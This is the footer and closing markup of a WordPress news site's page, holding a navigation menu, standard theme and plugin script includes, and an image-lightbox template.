				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1601 first depth-0" role="presentation"><a href='https://paxpress.rw/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881 depth-0" role="presentation"><a href='https://paxpress.rw/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw icomoon-icomoonfree-16x16-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598 depth-0" role="presentation"><a href='https://paxpress.rw/news/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 last depth-0" role="presentation"><a href='https://paxpress.rw/contact/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Navigation</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://paxpress.rw/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/js/main.min.js?ver=10.7.0" id="dt-main-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/paxpress.rw\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/js/legacy.min.js?ver=10.7.0" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=10.7.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.7.0" id="the7-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.8" id="the7-core-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"dt-the7"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 00:18:57 -->